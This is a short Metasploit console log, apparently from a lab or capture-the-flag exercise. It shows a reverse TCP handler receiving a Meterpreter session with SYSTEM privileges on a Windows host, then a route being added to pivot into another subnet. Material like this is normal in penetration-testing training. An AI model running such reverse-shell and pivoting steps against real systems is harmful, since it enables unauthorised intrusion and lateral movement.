 [*] Started reverse TCP handler on 192.168.200.103:7777
msf5 exploit(multi/handler) > [*] Sending stage (206403 bytes) to 192.168.200.104
[*] Meterpreter session 1 opened (192.168.200.103:7777 -> 192.168.200.104:49162) at 2020-09-21 05:27:40 -0400
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                  Connection
--  ----  ----                     -----------                  ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WEB2  192.168.200.103:7777 -> 192.168.200.104:49162 (192.168.200.104)
msf5 exploit(multi/handler) > route add 172.168.1.0 255.255.255.0 1
[*] Route added
msf5 exploit(multi/handler) >
F1uYu4n